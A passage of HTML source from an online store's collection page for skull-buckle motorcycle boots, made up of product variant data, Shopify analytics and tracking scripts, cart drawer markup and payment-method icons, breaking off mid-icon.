10.5","sku":"14:193;200000124:200000291"},{"id":40549671174213,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 11","public_title":"Black \/ 11","sku":"14:193;200000124:100010420"},{"id":40549671206981,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 11.5","public_title":"Black \/ 11.5","sku":"14:193;200000124:200000292"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":93117972549,"requestId":"711d4e11-534e-4409-9557-3cd9e3684dce-1769085724"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"c3446b3b-3012-4d54-8034-d27c20fd4a5b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":93117972549,"requestId":"711d4e11-534e-4409-9557-3cd9e3684dce-1769085724","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: skull-boots","collectionName":"skull-boots","collectionId":93117972549,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 